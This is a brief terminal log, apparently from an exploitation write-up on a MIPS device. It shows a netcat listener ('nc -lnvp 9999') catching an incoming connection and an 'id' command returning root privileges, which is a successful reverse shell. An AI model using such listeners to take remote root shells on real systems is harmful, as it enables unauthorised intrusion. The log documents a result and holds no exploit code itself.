 unravel@unravel:~/mipsel$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 192.168.100.2 56329
id
uid=0(root) gid=0(root) groups=0(root)